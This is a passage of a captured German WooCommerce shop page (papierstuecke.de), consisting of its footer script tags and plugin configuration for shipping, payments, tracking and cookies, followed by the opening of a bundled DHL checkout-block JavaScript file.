hinzuf\u00fcgen"],"Copy":["Kopieren"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"Copied!":["Kopiert!"],"Reset":["Zur\u00fccksetzen"],"Dismiss this notice":["Diesen Hinweis verwerfen"],"Item removed.":["Das Element wurde entfernt."],"Item added.":["Das Element wurde hinzugef\u00fcgt."],"Drop files to upload":["Dateien f\u00fcr den Upload ablegen"],"PM":["p.m."],"AM":["a.m."],"No results.":["Keine Ergebnisse."],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"Close":["Schlie\u00dfen"],"Number of items":["Anzahl der Elemente"],"Category":["Kategorie"],"Z \u2192 A":["Z bis A"],"A \u2192 Z":["A bis Z"],"Oldest to newest":["alt nach neu"],"Newest to oldest":["neu nach alt"],"Order by":["Reihenfolge von"],"Font size":["Schriftgr\u00f6\u00dfe"],"None":["Keine"],"Categories":["Kategorien"],"Cancel":["Abbrechen"],"Clear":["Leeren"],"Custom color picker":["Individueller Farbw\u00e4hler"]}},"comment":{"reference":"build\/scripts\/components\/index.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/components/index.min.js?ver=68627c46786feb1788ed" id="wp-components-js"></script>
<script type="text/javascript" id="pr-dhl-preferred-services-frontend-js-extra">
/* <![CDATA[ */
var prDhlGlobals = {"pluginUrl":"https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce","dhlSettings":{"display_packstation":false,"display_parcelshop":false,"display_post_office":false,"preferred_day":true,"preferred_location":true,"preferred_neighbour":true,"preferred_day_cost":"1.99","display_google_maps":false,"closest_drop_point":false},"ajax_url":"https://papierstuecke.de/wp-admin/admin-ajax.php","nonce":"c18c8a73a7","parcel_nonce":"89f0e99232","DHL_ENGLISH_REGISTRATION_LINK":"https://www.dhl.de/en/privatkunden/kundenkonto/registrierung.html","DHL_GERMAN_REGISTRATION_LINK":"https://www.dhl.de/de/privatkunden/kundenkonto/registrierung.html","locale":"de_DE","valid_countries":["SE","FI","BE","AT","FR"]};
//# sourceURL=pr-dhl-preferred-services-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/pr-dhl-preferred-services-frontend.js?ver=48953d1fdd2941a33c9a" id="pr-dhl-preferred-services-frontend-js"></script>
<script type="text/javascript" id="pr-dhl-closest-drop-point-frontend-js-extra">
/* <![CDATA[ */
var prDhlGlobals = {"pluginUrl":"https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce","dhlSettings":{"display_packstation":false,"display_parcelshop":false,"display_post_office":false,"preferred_day":true,"preferred_location":true,"preferred_neighbour":true,"preferred_day_cost":"1.99","display_google_maps":false,"closest_drop_point":false},"ajax_url":"https://papierstuecke.de/wp-admin/admin-ajax.php","nonce":"c18c8a73a7","parcel_nonce":"89f0e99232","DHL_ENGLISH_REGISTRATION_LINK":"https://www.dhl.de/en/privatkunden/kundenkonto/registrierung.html","DHL_GERMAN_REGISTRATION_LINK":"https://www.dhl.de/de/privatkunden/kundenkonto/registrierung.html","locale":"de_DE","valid_countries":["SE","FI","BE","AT","FR"]};
//# sourceURL=pr-dhl-closest-drop-point-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/pr-dhl-closest-drop-point-frontend.js?ver=c4c3060458ae4d3d0c4c" id="pr-dhl-closest-drop-point-frontend-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/pr-dhl-parcel-finder-frontend.js?ver=b82bd9ac4509035e800a" id="pr-dhl-parcel-finder-frontend-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papierstuecke.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://papierstuecke.de/wp-admin/admin-ajax.php","nonce":"33607a0b31","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.4" id="wpedon-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://papierstuecke.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AXaT4L6-Ge6cEw0FFvqjnId-5yljz9V5-8bU4gF5Q463Gkj8BuD_-V4g3wmsKYTSaHp7PMPWiWUZSq3k&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility,card-fields&vault=false&commit=false&intent=capture&enable-funding=venmo,paylater","url_params":{"client-id":"AXaT4L6-Ge6cEw0FFvqjnId-5yljz9V5-8bU4gF5Q463Gkj8BuD_-V4g3wmsKYTSaHp7PMPWiWUZSq3k","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility,card-fields","vault":"false","commit":"false","intent":"capture","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AXaT4L6-Ge6cEw0FFvqjnId-5yljz9V5-8bU4gF5Q463Gkj8BuD_-V4g3wmsKYTSaHp7PMPWiWUZSq3k","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"e6213ffcac","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://papierstuecke.de/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"0ecccc9cc1"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"a842901cc6"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"a0ca1a5475"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"a3abd750ac"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"c23c82693d"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"b6090a2137"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"9aab0bf82c"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"a8b0cfee5e"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"67b90db606"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"48084e5294"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"66f736a4e3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a24553edb5"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"32a23a81e0"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://papierstuecke.de/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://papierstuecke.de/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://papierstuecke.de/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"24ecb9abef","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/JJ","fields_empty":"Es fehlen Angaben zur Kartenzahlung. Bitte f\u00fclle alle Pflichtfelder aus.","fields_not_valid":"Leider sind deine Kreditkarten-Daten nicht g\u00fcltig.","card_not_supported":"Leider unterst\u00fctzen wir deine Kreditkarte nicht.","cardholder_name_required":"Vor- und Nachname des Karteninhabers sind erforderlich, bitte f\u00fclle die erforderlichen Felder des Kaufabwicklungs-Formulars aus."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Irgendwas ist schief gelaufen. Bitte versuche es erneut oder w\u00e4hle eine andere Zahlungsquelle.","required":{"generic":"Erforderliche Formularfelder sind nicht ausgef\u00fcllt.","field":"%s ist ein Pflichtfeld.","elements":{"terms":"Bitte lies und akzeptiere die Allgemeinen Gesch\u00e4ftsbedingungen, um mit deiner Bestellung fortfahren zu k\u00f6nnen."}}},"billing_field":"Rechnung: %s","shipping_field":"Lieferung: %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/jquery.ba-resize.min.js?ver=1.1" id="wpcanvas2-resize-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/navigation.js?ver=2.38.2" id="wpcanvas2-navigation-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/sticky-menu.js?ver=2.38.2" id="wpcanvas2-sticky-menu-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/imagesloaded.pkgd.min.js?ver=3.1.5" id="wordpresscanvas-imagesloaded-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/gallery.js?ver=2.38.2" id="wpcanvas2-galleries-js"></script>
<script type="text/javascript" id="wpcanvas2-masonry-footer-js-extra">
/* <![CDATA[ */
var wpc2_footer = {"gutter":"40"};
//# sourceURL=wpcanvas2-masonry-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/masonry-footer.js?ver=2.38.2" id="wpcanvas2-masonry-footer-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/themes/marykate-wpcom/js/skip-link-focus-fix.js?ver=2.38.2" id="wpcanvas2-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://papierstuecke.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https://papierstuecke.de/wp-admin/admin-ajax.php","error_badge":"\u003Cspan class=\"error-badge\"\u003EDie MwSt-Nummer ist nicht g\u00fcltig!\u003C/span\u003E","correct_badge":"\u003Cspan class=\"correct-badge\"\u003E\u00a0\u003C/span\u003E","spinner":"\u003Cspan class=\"spinner-badge\"\u003EValidierung ...\u003C/span\u003E","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"base","display_vat_field":"eu_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
//# sourceURL=german-market-wcvat-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js?ver=3.5.1" id="german-market-wcvat-js-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papierstuecke.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-fraudnet-js-extra">
/* <![CDATA[ */
var FraudNetConfig = {"f":"d220266815e6262da47461e6e2efccc6","s":"LURT6NT8FSHSL_checkout-page","sandbox":""};
//# sourceURL=ppcp-fraudnet-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-wc-gateway/assets/js/fraudnet.js?ver=3.3.2" id="ppcp-fraudnet-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"30","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://papierstuecke.de/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://papierstuecke.de/mein-shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Wähle eine Kategorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Keine Übereinstimmung gefunden';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://papierstuecke.de/wp-json/wcpa/front/","assets_url":"https://papierstuecke.de/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"j. F Y","time_format":"G:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://papierstuecke.de/warenkorb/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://papierstuecke.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://papierstuecke.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '252327519200646');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "bc38ee8f-b0dd-433d-8404-307f85a32fcf"
});
 });
</script>

<!--     ===== START Dreamgrow Scroll Triggered Box 2.3 =====   -->

<div class="dgd_overlay"></div>

<!--     ===== END OF Dreamgrow Scroll Triggered Box 2.3 =====   -->

<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="https://papierstuecke.de/datenschutzbelehrung/" target="_blank" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/pr-dhl-closest-drop-point-frontend.js?ver=c4c3060458ae4d3d0c4c
body_size: 16585
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./includes/checkout-blocks/dhl-closest-drop-point/block.js":
/*!******************************************************************!*\
  !*** ./includes/checkout-blocks/dhl-closest-drop-point/block.js ***!
  \******************************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Block: () => (/* binding */ Block)
/* harmony export */ });
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/components */ "@wordpress/components");
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_components__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _wordpress_data__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @wordpress/data */ "@wordpress/data");
/* harmony import */ var _wordpress_data__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_wordpress_data__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _woocommerce_block_data__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @woocommerce/block-data */ "@woocommerce/block-data");
/* harmony import */ var _woocommerce_block_data__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_woocommerce_block_data__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var lodash__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! lodash */ "lodash");
/* harmony import */ var lodash__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(lodash__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @wordpress/i18n */ "@wordpress/i18n");
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_wordpress_i18n__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var react_jsx_runtime__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! react/jsx-runtime */ "./node_modules/react/jsx-runtime.js");







const Block = ({
  checkoutExtensionData
}) => {
  const {
    setExtensionData
  } = checkoutExtensionData;

  // Access the localized data from prDhlGlobals
  const imgUrl = prDhlGlobals?.pluginUrl + "/assets/img/dhl-official.png";
  const dhlSettings = prDhlGlobals.dhlSettings;
  const [error, setError] = (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useState)(null);
  const [closestDP, setClosestDP] = (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useState)('no');
  const [displayClosest, setDisplayClosest] = (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useState)(true);
  const closestAvailable = dhlSettings?.closest_drop_point;
  const validCountries = prDhlGlobals?.valid_countries || [];

  // Retrieve customer data
